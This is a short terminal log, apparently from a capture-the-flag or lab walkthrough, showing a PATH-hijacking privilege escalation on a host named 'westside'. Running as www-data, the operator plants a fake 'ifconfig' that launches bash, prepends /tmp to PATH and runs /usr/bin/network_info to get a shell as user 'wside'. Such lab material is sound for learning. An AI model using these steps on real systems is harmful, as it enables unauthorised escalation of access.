 www-data@westside:/var/www/html/uploads/images$ cd /tmp
cd /tmp
www-data@westside:/tmp$ echo "/bin/bash" > ifconfig
echo "/bin/bash" > ifconfig
www-data@westside:/tmp$ chmod 777 ifconfig
chmod 777 ifconfig
www-data@westside:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@westside:/tmp$ /usr/bin/network_info
/usr/bin/network_info
wside@westside:/tmp$ whoami
whoami
wside
wside@westside:/tmp$